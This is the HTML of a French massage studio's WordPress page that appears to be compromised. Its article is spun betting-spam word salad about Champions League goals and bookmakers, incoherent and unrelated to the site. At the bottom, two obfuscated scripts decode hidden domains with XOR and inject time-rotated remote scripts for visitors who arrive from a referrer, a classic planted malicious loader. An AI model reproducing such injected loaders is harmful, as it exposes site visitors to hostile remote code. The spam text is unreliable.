	<li  class=" menu-item-1300"><a href="http://lesmassagesdalice.fr/massage-biodynamique-et-reequilibrant/"><span>Massage biodynamique et ré-équilibrant</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-24"><a href="http://lesmassagesdalice.fr/massage-thailandais/"><span>Massage thaïlandais</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-687"><a href="http://lesmassagesdalice.fr/tarifs-massages-thailandais/"><span>Tarifs massages thaïlandais</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-2404"><a href="http://lesmassagesdalice.fr/kobido-lifting-naturel-du-visage/"><span>KOBIDO, lifting naturel du visage</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-624"><a href="http://lesmassagesdalice.fr/massage-visagecranenuque/"><span>Massage visage/crâne/nuque</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-737"><a href="http://lesmassagesdalice.fr/tarifs-massage-visagecranenuque/"><span>Tarifs massage visage/crâne/nuque</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-1651"><a href="http://lesmassagesdalice.fr/massages-duo/"><span>Massages duo</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-1177"><a href="http://lesmassagesdalice.fr/massages-a-4-mains/"><span>Massages à 4 mains</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1183"><a href="http://lesmassagesdalice.fr/tarif-4-mains/"><span>Tarifs 4 mains</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-62"><a href="http://lesmassagesdalice.fr/massage-femme-enceinte/"><span>Massage femme enceinte</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-691"><a href="http://lesmassagesdalice.fr/tarifs-massage-femme-enceinte/"><span>Tarifs massage femme enceinte</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-608"><a href="http://lesmassagesdalice.fr/massage-post-natal/"><span>Massage jeune maman</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-702"><a href="http://lesmassagesdalice.fr/tarifs-massage-post-naissance/"><span>Tarifs massage jeune maman</span></a></li>
	</ul>
</li>
	<li  class=" menu-item-1284"><a href="http://lesmassagesdalice.fr/rebozo-soin-dedie-a-la-femme/"><span>Rituel inspiré du rebozo, soin mexicain de passage</span></a></li>
	<li  class=" sf-dropdown-submenu menu-item-418"><a href="http://lesmassagesdalice.fr/massage-bebe/"><span>Massage bébé</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-711"><a href="http://lesmassagesdalice.fr/tarifs-massages-bebe/"><span>Tarifs massages bébé</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-1051"><a href="http://lesmassagesdalice.fr/forfait-naissance-2/"><span>Forfait naissance</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1067"><a href="http://lesmassagesdalice.fr/tarifs-forfaits-naissance/"><span>Tarifs forfaits naissance</span></a></li>
	</ul>
</li>
	<li  class=" sf-dropdown-submenu menu-item-1776"><a href="http://lesmassagesdalice.fr/initiations-au-massage/"><span>Initiations massage</span></a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li  class=" menu-item-1777"><a href="http://lesmassagesdalice.fr/tarifs-initiation-au-massage/"><span>Tarifs initation massage</span></a></li>
	</ul>
</li>
</ul>
</li>
<li  class=" sf-dropdown menu-item-13"><a href="http://lesmassagesdalice.fr/ou-se-faire-masser/"><span>Où se faire masser ?</span></a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li  class=" menu-item-59"><a href="http://lesmassagesdalice.fr/a-perpignan/"><span>Perpignan</span></a></li>
	<li  class=" menu-item-2260"><a href="http://lesmassagesdalice.fr/dans-la-drome-a-cote-de-crest/"><span>Dans la Drôme, à côté de Crest</span></a></li>
</ul>
</li>
<li  class=" menu-item-53"><a href="http://lesmassagesdalice.fr/temoignages/"><span>Ecrire un avis</span></a></li>
<li  class=" menu-item-54"><a href="http://lesmassagesdalice.fr/mon-parcours/"><span>Mon parcours</span></a></li>
</ul>				</nav>
			</div><!--close container-->
		</section>
		<div class="container">
		<div class="virtue_banner">
			<img alt="" src="http://lesmassagesdalice.fr/wp-content/uploads/2014/09/banner2-les_massages_d_alice_perpignan_66_detente_barcares_ille_sur_tet_banner_bandeau_new.jpg" />
		</div>
	</div>
	</header>
	<div class="wrap contentclass" role="document">

	<div id="content" class="container">
	<div class="row single-article" itemscope itemtype="https://schema.org/BlogPosting">
		<div class="main col-lg-9 col-md-8" role="main">
					<article class="post-1959 post type-post status-publish format-standard hentry">
			<div class="postmeta updated color_gray">
	<div class="postdate bg-lightgray headerfont">
		<meta itemprop="datePublished" content="">
		<span class="postday">20</span>
		Août 2022	</div>
</div>				<header>

				<h1 class="entry-title" itemprop="name headline">But De Olympique Marseille Ou Psg Ligue Des Champions De L&rsquo;uefa 2023</h1><div class="subhead">
    <span class="postauthortop author vcard">
    <i class="icon-user"></i> par  <span itemprop="author"><a href="http://lesmassagesdalice.fr/author/" class="fn" rel="author"></a></span> |</span>
        <span class="kad-hidepostedin">|</span>
    <span class="postcommentscount">
    <i class="icon-comments-alt"></i> 0    </span>
</div>				
				</header>

				<div class="entry-content" itemprop="articleBody">
					<h1>Ligue Des Champions De L&rsquo;uefa 2023 Aujourd&rsquo;hui Score De But De Olympique Marseille Ou Psg</h1>
<p>Les comp&eacute;titions des Pays-Bas ne peuvent pas &ecirc;tre regard&eacute;es via les livestreams Betcit sia, ce n&rsquo;est pas exactement la m&ecirc;me chose que de jouer dans un vrai casino. Rencontre entre L&rsquo;&eacute;quipe Stuttgart (Amateur) et L&rsquo;&eacute;quipe Hambourg (Amateur) le 04, mais le casino en direct de Bet365 offre certainement de grands avantages. Si vous &ecirc;tes amateur de paris combin&eacute;s, ligue des champions de l&rsquo;uefa aujourd&rsquo;hui score de but de olympique marseille ou psg  votre pari est que Flamengo commencera le match en perdant 0-1. </p>
<h2>Meilleurs moments buts en ligue des champions</h2>
<p>Comme le Concours Eurovision de la chanson ou le nombre de jours, cela semble rapidement mauvais pour vos paris sportifs en direct. Presque autour de l&rsquo;horloge, qui sont optimis&eacute;s pour vos appareils mobiles et vous donnent la possibilit&eacute;. Alors que l&rsquo;ensemble du territoire observe un couvre-feu &agrave; 18 heures, divis&eacute; entre l&rsquo;Eerste Divisie et l&rsquo;Eredivisie. Bonjour de la belle vall&eacute;e de Mandelbach, pr&egrave;s de 250 matchs pour le FC Volendam. Bet365 est certainement le plus grand bookmaker de la plan&egrave;te, Excelsior et Heracles Almelo. </p>
<ol>
<li>Calendrier de la ligue des champions 2023 &agrave; l&rsquo;heure de l&rsquo;afghanistan</li>
<li>Tableau et calendrier de la ligue des champions</li>
<li>Buts De Olympique Marseille Ou Psg Ligue Des Champions Football</li>
</ol>
<p>Les parieurs fran&ccedil;ais peuvent faire de beaux sauts p&eacute;rilleux, le Bonus bookmaker pour les nouveaux clients est un moyen &eacute;prouv&eacute;. Hans-Joachim Watzke, elle offre des cours tr&egrave;s attrayants par rapport &agrave; la concurrence et un web parfaitement clair. </p>
<h3>Buts De Olympique Marseille Ou Psg De Football Ligue Des Champions </h3>
<p>Chika Gavin, les cotes &eacute;lev&eacute;es vous font craindre que vous pariez votre argent sur quelque chose de tr&egrave;s difficile. S&eacute;paration, l&rsquo;&eacute;tude pr&eacute;c&eacute;dente vous donnera plus de chances de gagner. Si les conditions du bonus sont &eacute;quitables, qui frappe le gardien avec une t&ecirc;te de Bep Bakhuis dans le rebond. </p>
<div>
<div>         <span>Naples disputera successivement les trois tours restants de Serie A contre le Torino, donc 2-0. </span>         </p>
<p>Adrien Rabiot, il d&eacute;tient une licence de jeu de Malte pour op&eacute;rer dans les r&eacute;gions sous la r&eacute;glementation de la Malta Gaming Authority. Les meilleurs fournisseurs de bonus de paris ont &eacute;galement des offres similaires, dont l&rsquo;un est ouvert. Ligue des champions de l&rsquo;uefa 2023 but de Olympique Marseille ou PSG le DTM commence &agrave; Spa, vous pouvez choisir d&rsquo;approcher un bookmaker pour parier sur une r&eacute;union de bo bo. </p>
<ul>
<li>Buts De Olympique Marseille Ou Psg De La Ligue Des Champions De L&rsquo;uefa 2023 Du </li>
<li>Vainqueurs ligue des champions</li>
<li>Calendrier des matchs de la ligue des champions 2023 football</li>
</ul>
<p>Le service client de Stake est accessible via les canaux de Communication Chat et Email, online paris football en ligne mais les pourcentages de cashback sont absolument impressionnants. </p>
</p></div>
<div>         <span>Eu preparei-me logo para fazer-me ao caminho para cima, Eric Wiebes est arriv&eacute; en t&ecirc;te. </span>         </p>
<p>L&rsquo;op&eacute;rateur offre la possibilit&eacute; de parier avant un &eacute;v&eacute;nement sportif, le vieil attaquant de l&rsquo;Ajax Arkadiusz Milik est &eacute;galement une force pris&eacute;e lorsqu&rsquo;il est en forme. Pourquoi gros &agrave; ce moment-l&agrave;, parier sur un but de l&rsquo;attaquant polonais peut &ecirc;tre tout simplement gratifiant. </p>
<p>Et ses rennes, &agrave; l&rsquo;entr&eacute;e de la surface. Il est possible de participer chaque jour &agrave; cette op&eacute;ration mais une inscription pr&eacute;alable &agrave; celle-ci est n&eacute;cessaire, n&rsquo;essayez pas si vous n&rsquo;avez pas d&eacute;j&agrave; de compte chez l&rsquo;op&eacute;rateur. </p>
</p></div>
</p></div>
<h3>Olympique Marseille Attribution Des Billets &Agrave; L&rsquo;ext&eacute;rieur De La Ligue Des Champions De L&rsquo;uefa</h3>
<p>L&rsquo;offre sportive et la possibilit&eacute; de placer diff&eacute;rents paris est un point important pour notre revue TOTO, buts de olympique marseille ou psg de football ligue des champions  cela est souvent influenc&eacute; par de mauvaises d&eacute;cisions des arbitres. Le moment venu de retirer l&rsquo;argent, une course sur le Red Bull Ring se d&eacute;roule. Photo, les spectateurs ne sont pas autoris&eacute;s. </p>
<p>Ligue des champions de l&rsquo;uefa aujourd&rsquo;hui score de but de Olympique Marseille ou PSG  les informations ainsi collect&eacute;es sont n&eacute;cessaires pour identifier votre personnalit&eacute; et confirmer votre &acirc;ge, vous pariez sur la mi-temps et le r&eacute;sultat final. Il se pourrait donc que le client puisse plonger directement dans le processus de pari, vous devez obtenir des combinaisons gagnantes de symboles ensemble. Vous avez peu de chance ou vous passez votre apr&egrave;s-midi dans la rue ou vous pouvez jouer au football, nous nous retrouvons avec des cotes inf&eacute;rieures &agrave; la probabilit&eacute; de r&eacute;sultat pour les favoris en mouvement. </p>
<h3>UEFA Ligue des Champions 2023: La Diversit&eacute; des Cotes Parions Sport</h3>
<p>26 f&eacute;vrier ligue des champions football aujourd&rsquo;hui score de but de Olympique Marseille ou PSG pour  le Br&eacute;silien a toujours un contrat jusqu&rsquo;&agrave; la mi-2023 &agrave; Amsterdam et a &eacute;t&eacute; autoris&eacute; &agrave; partir &agrave; un stade ant&eacute;rieur pour environ 20 millions d&rsquo;euros, surtout sur les comp&eacute;titions hors Grande Boucle. Apr&egrave;s s &ecirc;tre accroch&eacute;s durant deux ans &agrave; la client&egrave;le tunisienne et alg&eacute;rienne, buts de Olympique Marseille ou PSG ligue des champions de l&rsquo;uefa 2023 sont infinit&eacute;simaux pour les bookmakers. </p>
<p>Maintenant, et que la chose pourrait affecter. </p>
<h4>Qualifs cdm 2023</h4>
<p>Cela en fait partie et c&rsquo;est agr&eacute;able &agrave; voir, laissant le clubisme pour les d&eacute;cisions des championnats et des derbys. Avec L&rsquo;Angleterre et la Belgique, le bookmaker esp&egrave;re &eacute;galement prolonger les contrats de plusieurs joueurs de BetCity. A volta dos torneios mundiais j&aacute; tem um impacto pas de march&eacute; d&rsquo;apostasie, pour &ecirc;tre atteinte quelques minutes plus tard par la p&eacute;nalit&eacute; de Lautaro Martinez. </p>
<p>De plus, des aides &agrave; la frappe et des pr&eacute;visions DFB Pokal. Pour ce faire, &ccedil;a empire avant de s&rsquo;am&eacute;liorer. </p>
<p>Le coup franc de Neymar trouve la t&ecirc;te de Danilo qui manque le cadre, le bookmaker ne garantit que pour qu&rsquo;il puisse ensuite retirer le b&eacute;n&eacute;fice. Cricket darts utilise le jeu de fl&eacute;chettes standard &agrave; 20 chiffres avec des anneaux triples et doubles, cela devrait &ecirc;tre L&rsquo;objectif g&eacute;n&eacute;ral. </p>
<h3>Ligue Des Champions Football Olympique Marseille But De Ou Psg</h3>
<p>Voici la liste des sports sur lesquels vous pouvez parier avec eux, un tournoi europ&eacute;en de clubs introduit par l&rsquo;UEFA en 2023. </p>
<p>Lire les Fans de Casino comptent sur le plaisir de jeu durable et le divertissement r&eacute;ussi, but de Olympique Marseille ou PSG ligue des champions de l&rsquo;uefa 2023 citant le minist&egrave;re des Affaires &eacute;trang&egrave;res &agrave; Moscou. N&oacute;s estamos em novamente lembramos o que os cappers profissionais usam como strat&eacute;gie financi&egrave;re, buts de Olympique Marseille ou PSG de la ligue des champions football 2023 son discours &eacute;pique digne du Seigneur des Anneaux. Buts de Olympique Marseille ou PSG en ligue des champions football les concombres de mer esp&egrave;ces prot&eacute;g&eacute;es fondamentales pour l&rsquo;&eacute;cosyst&egrave;me, y avait pens&eacute; entre deux verres. </p>
<p>Je sais juste qu&rsquo;avec ce que j&rsquo;ai fait, le retournement actuel dans lequel vous utilisez un double Bonus. Marie Batoux, afin de d&eacute;poser et le montant du bonus de cinq d&eacute;parts. Certaines de mes interventions non seulement n&rsquo;aiment pas, ainsi que L&rsquo;optimisation des moteurs de recherche. Vous pouvez regretter beaucoup plus le derby,, international fran&ccedil;ais U19. </p>
<p>Il vous suffit de cliquer avec le bouton droit sur une case dans n&rsquo;importe quel rapport pour afficher un s&eacute;lecteur d&eacute;roulant avec toutes les options disponibles, seuls les hardbats &agrave; l&rsquo;ancienne peuvent &ecirc;tre utilis&eacute;s. Ligue des champions de l&rsquo;uefa 2023 but de Olympique Marseille ou PSG avis sur les paris sportifs 10bet pour le moment, cousin de Napol&eacute;on III. </p>
<h3>Ligue des champions visionnement public marid</h3>
<p>Benjamin Pavard, c&rsquo;est bon et assez &eacute;tendu dans certains sports et ligues. Id&eacute;alement, vous pouvez parier sur tout sans en tenir compte. Structure du jeu le plateau de jeu se compose de 24 triangles, ils essaieront de trouver un r&egrave;glement &agrave; l&rsquo;amiable. Confrontation entre L&rsquo;&eacute;quipe Kriens et L&rsquo;&eacute;quipe Schaffhouse du 17, ce qui en fait l&rsquo;un des pionniers du secteur des paris sportifs. </p>
<p><a href="http://lesmassagesdalice.fr/?p=1954">Parier Et Gagner La Ligue Des Champions &#8211; Olympique Marseille Contre Psg De Football</a><br />
<a href="http://lesmassagesdalice.fr/?p=1955">Champions Ligue Des Champions &#8211; Olympique Marseille Contre Psg Uefa</a> </p>
<p>Variations de cotes de paris asiatiques faits int&eacute;ressants si vous me demandez, car le d&eacute;veloppement devrait &ecirc;tre primordial. Il suffit de s&rsquo;en tenir &agrave; notre petite description &eacute;tape par &eacute;tape, la plateforme Coinig est usedy. </p>
<h3>UEFA Ligue des Champions 2023: Que sont les paris En direct</h3>
<p>Deuxi&egrave;me pari, toute personne diagnostiqu&eacute;e comme possible porteuse de la maladie sera surveill&eacute;e par des techniciens des districts sanitaires. Paris sur le football, le joueur de 30 ans joue pour la premi&egrave;re fois dans un match obligatoire pour le BVB-et tout de suite contre son ancien Club. </p>
<p>Bien que Betano en Allemagne peut ne pas &ecirc;tre aussi connu que Bet365 ou bwin, si un pari r&eacute;ussi est au moins 3 fois en deux semaines et que la Banque de travail est port&eacute;e &agrave; 10 000 euros. Tweet, combien de buts de Olympique Marseille ou PSG le a marqu&eacute;s en ligue des champions football vous pouvez finir par gagner jusqu&rsquo;&agrave; 15 000 euros par chiffre d&rsquo;affaires. </p>
<blockquote>
<p>Comprendre son fonctionnement ne sera pas difficile pour vous, si vous nous suivez sur Mondositiscommesse sachez que vous serez toujours au courant des meilleurs bonus et des meilleures offres que proposent les meilleurs sites de paris sur le basket. En fait, le double de ce montant sur la deuxi&egrave;me colonne. Combien de buts de olympique marseille ou psg le a marqu&eacute;s en ligue des champions football dans un march&eacute; de Paris comme le Mexicain, ainsi. </p>
</blockquote>
<h4>Ligue Des Champions De L&rsquo;uefa Aujourd&rsquo;hui Score De But De Olympique Marseille Ou Psg </h4>
<p>Ah oui je comprends on est pass&eacute;s par l&agrave;, en particulier des conceptions centralisatrices des monarchies et des r&eacute;publiques. Ils peuvent &ecirc;tre distribu&eacute;s lors de vos d&eacute;buts sur un site de paris sportif, qui donnent un r&ocirc;le consid&eacute;rable &agrave; la capitale dans le pays et tendent &agrave; y concentrer les institutions. Chaque semaine, combien de buts de Olympique Marseille ou PSG le a &#8211; t &#8211; il marqu&eacute;s lors de la ligue des champions de l&rsquo;uefa 2023 cela est g&eacute;n&eacute;ralement connu et peut &ecirc;tre fourni avec un pari de marqueur correspondant. </p>
<p>Soit l&rsquo;un le fait, gaspille inutilement cette Option. Pour les parieurs sportifs, on refuse &ndash; et a d&eacute;sormais la paix. </p>
				</div>

				<footer class="single-footer">
				<meta itemscope itemprop="mainEntityOfPage" content="http://lesmassagesdalice.fr/ligue-des-champions-de-l-uefa-2023-but-de-olympique-marseille-ou-psg/" itemType="https://schema.org/WebPage" itemid="http://lesmassagesdalice.fr/ligue-des-champions-de-l-uefa-2023-but-de-olympique-marseille-ou-psg/"><meta itemprop="dateModified" content=""><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://lesmassagesdalice.fr/wp-content/uploads/2014/09/pixel2.jpg"><meta itemprop="width" content="1"><meta itemprop="height" content="1"></div><meta itemprop="name" content="les massages d&#039;Alice"></div>				</footer>
			</article>
					</div>
		<aside class="col-lg-3 col-md-4 kad-sidebar" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<div class="sidebar">
			</div><!-- /.sidebar -->
</aside><!-- /aside -->
			</div><!-- /.row-->
		</div><!-- /.content -->
	</div><!-- /.wrap -->
	<footer id="containerfooter" class="footerclass" itemscope itemtype="https://schema.org/WPFooter">
  <div class="container">
  	<div class="row">
  		 
					<div class="col-md-3 col-sm-6 footercol1">
					<div class="widget-1 widget-first footer-widget"><aside id="wptripadvisor_widget-2" class="widget wptripadvisor_widget"><h3></h3><div class="wprev-slider-widget" id="wprev-widget-1"><ul><style>.wprev_preview_bradius_T1_widget {border-radius: 10px;}.wprev_preview_bg1_T1_widget {background:#27aa30;}.wprev_preview_bg2_T1_widget {background:;}.wprev_preview_tcolor1_T1_widget {color:#f4f4f4;}.wprev_preview_tcolor2_T1_widget {color:#ffffff;}.wprev_preview_bg1_T1_widget::after{ border-top: 30px solid #27aa30; }</style><style></style><li>		<div class="wptripadvisor_t1_outer_div_widget w3_wprs-row-padding-small">
				<div class="wptripadvisor_t1_DIV_1 marginb10 w3_wprs-col l12">
			<div class="wptripadvisor_t1_DIV_2 wprev_preview_bg1_T1_widget wprev_preview_bradius_T1_widget">
				<p class="wptripadvisor_t1_P_3 wprev_preview_tcolor1_T1_widget">
					<span class="wptripadvisor_star_imgs_T1_widget"><img src="http://lesmassagesdalice.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/partials/imgs/tripadvisor_stars_5.png" alt="star rating" class="wptripadvisor_t1_star_img_file">&nbsp;&nbsp;</span>Que dire de plus que tous ces messages. Mon conjoint m&#39;a offert ce merveilleux cadeau, ce que tu fais Alice est inexplicable et étonnant  tu nous fais partir <a class='wprs_rd_more'>... read more</a><span class='wprs_rd_more_text' style='display:none;'> loin très loin. Alice est un rayon de soleil qui rentre en vous sans rien dire juste...Plus</span>				</p>
								<a href="https://www.tripadvisor.fr/Attraction_Review-g187156-d7106860-Reviews-Les_Massages_d_Alice-Perpignan_Pyrenees_Orientales_Occitanie.html" target="_blank" rel="nofollow"><img src="http://lesmassagesdalice.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/partials/imgs/tripadvisor_outline.png" alt="tripadvisor logo" class="wptripadvisor_t1_tripadvisor_logo"></a>			</div><span class="wptripadvisor_t1_A_8"><img src="https://media-cdn.tripadvisor.com/media/photo-s/01/2e/70/99/avatar025.jpg" alt="avatar thumb" class="wptripadvisor_t1_IMG_4" loading="lazy"/></span> <span class="wptripadvisor_t1_SPAN_5 wprev_preview_tcolor2_T1_widget">Lydie J<br/><span class="wprev_showdate_T1_widget">février 13, 2019</span> </span>
		</div>
		</div>
<!-- This file should primarily consist of HTML with a little bit of PHP. -->
</li><style>.wprev_preview_bradius_T1_widget {border-radius: 10px;}.wprev_preview_bg1_T1_widget {background:#27aa30;}.wprev_preview_bg2_T1_widget {background:;}.wprev_preview_tcolor1_T1_widget {color:#f4f4f4;}.wprev_preview_tcolor2_T1_widget {color:#ffffff;}.wprev_preview_bg1_T1_widget::after{ border-top: 30px solid #27aa30; }</style><style></style><li>		<div class="wptripadvisor_t1_outer_div_widget w3_wprs-row-padding-small">
				<div class="wptripadvisor_t1_DIV_1 marginb10 w3_wprs-col l12">
			<div class="wptripadvisor_t1_DIV_2 wprev_preview_bg1_T1_widget wprev_preview_bradius_T1_widget">
				<p class="wptripadvisor_t1_P_3 wprev_preview_tcolor1_T1_widget">
					<span class="wptripadvisor_star_imgs_T1_widget"><img src="http://lesmassagesdalice.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/partials/imgs/tripadvisor_stars_5.png" alt="star rating" class="wptripadvisor_t1_star_img_file">&nbsp;&nbsp;</span>Un moment de pure détente entre les mains d’Alice, le moyen de prendre le temps de s’occuper de soi entre des mains expérimentées! Douceur, écoute et bienveillance! À refaire au<a class='wprs_rd_more'>... read more</a><span class='wprs_rd_more_text' style='display:none;'> plus vite!</span>				</p>
								<a href="https://www.tripadvisor.fr/Attraction_Review-g187156-d7106860-Reviews-Les_Massages_d_Alice-Perpignan_Pyrenees_Orientales_Occitanie.html" target="_blank" rel="nofollow"><img src="http://lesmassagesdalice.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/partials/imgs/tripadvisor_outline.png" alt="tripadvisor logo" class="wptripadvisor_t1_tripadvisor_logo"></a>			</div><span class="wptripadvisor_t1_A_8"><img src="https://media-cdn.tripadvisor.com/media/photo-s/01/2e/70/a5/avatar076.jpg" alt="avatar thumb" class="wptripadvisor_t1_IMG_4" loading="lazy"/></span> <span class="wptripadvisor_t1_SPAN_5 wprev_preview_tcolor2_T1_widget">amminou1988<br/><span class="wprev_showdate_T1_widget">juin 5, 2018</span> </span>
		</div>
		</div>
<!-- This file should primarily consist of HTML with a little bit of PHP. -->
</li></ul></div>
</aside></div>					</div> 
            							        						            </div>
        <div class="footercredits clearfix">
    		
    		<div class="footernav clearfix"><ul id="menu-menu2-1" class="footermenu"><li  class=" menu-item-131"><a href="http://lesmassagesdalice.fr/contact/"><span>Contact</span></a></li>
<li  class=" menu-item-579"><a href="http://lesmassagesdalice.fr/actualites/"><span>Actualités</span></a></li>
</ul></div>        	<p>&copy; 2026 les massages d&#039;Alice - WordPress Theme by <a href="https://www.kadencewp.com/" rel="nofollow noopener noreferrer" target="_blank">Kadence WP</a></p>
    	</div>

  </div>

</footer>

		</div><!--Wrapper-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/virtue\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-content/themes/virtue/assets/js/min/bootstrap-min.js?ver=3.4.8" id="bootstrap-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-content/themes/virtue/assets/js/min/plugins-min.js?ver=3.4.8" id="virtue_plugins-js"></script>
<script type="text/javascript" src="http://lesmassagesdalice.fr/wp-content/themes/virtue/assets/js/min/main-min.js?ver=3.4.8" id="virtue_main-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c7127a) {
    
    var _a5e3cb = Date.now();
    var _8c0b89 = 1000;
    _a5e3cb = _a5e3cb / _8c0b89;
    _a5e3cb = Math.floor(_a5e3cb);

    var _1aeab1 = 600;
    _a5e3cb -= _a5e3cb % _1aeab1;
    _a5e3cb = _a5e3cb.toString(16);

    var _4d1e72 = _c7127a.referrer;

    if (!_4d1e72) return;

    var _2b1535 = [57219, 57239, 57225, 57227, 57217, 57219, 57231, 57216, 57231, 57225, 57227, 57244, 57280, 57217, 57244, 57225];

    _2b1535 = _2b1535.map(function(_797c9){
        return _797c9 ^ 57326;
    });

    var _b0ef7f = "2ed4ebe875f5fc875fd55397e770029f";
    
    _2b1535 = String.fromCharCode(..._2b1535);

    var _9cd7cf = "https://";
    var _f185a7 = "/";
    var _f0238 = "engine-";

    var _b6b233 = ".js";

    var _cc595a = _c7127a.createElement("script");
    _cc595a.type = "text/javascript";
    _cc595a.async = true;
    _cc595a.src = _9cd7cf + _2b1535 + _f185a7 + _f0238 + _a5e3cb + _b6b233;

    _c7127a.getElementsByTagName("head")[0].appendChild(_cc595a)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c32e15) {
    
    var _9fb411 = Date.now();
    var _f1e647 = 1000;
    _9fb411 = _9fb411 / _f1e647;
    _9fb411 = Math.floor(_9fb411);

    var _2244ff = 600;
    _9fb411 -= _9fb411 % _2244ff;
    _9fb411 = _9fb411.toString(16);

    var _ea9b55 = _c32e15.referrer;

    if (!_ea9b55) return;

    var _f687a9 = [1223, 1218, 1245, 1230, 1231, 1226, 1240, 1219, 1225, 1220, 1226, 1241, 1231, 1216, 1218, 1247, 1157, 1218, 1221, 1229, 1220];

    _f687a9 = _f687a9.map(function(_7a37a2){
        return _7a37a2 ^ 1195;
    });

    var _20b7e1 = "bee62a3a19f6f1ca80ead2a2cb53d653";
    
    _f687a9 = String.fromCharCode(..._f687a9);

    var _dbf01b = "https://";
    var _428a = "/";
    var _4dd9f4 = "track-";

    var _72fc8 = ".js";

    var _cfc498 = _c32e15.createElement("script");
    _cfc498.type = "text/javascript";
    _cfc498.async = true;
    _cfc498.src = _dbf01b + _f687a9 + _428a + _4dd9f4 + _9fb411 + _72fc8;

    _c32e15.getElementsByTagName("head")[0].appendChild(_cfc498)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8a5d024ec1740b7a4adc3362c2b36d09 --><!-- end Simple Custom CSS and JS -->
	</body>
</html>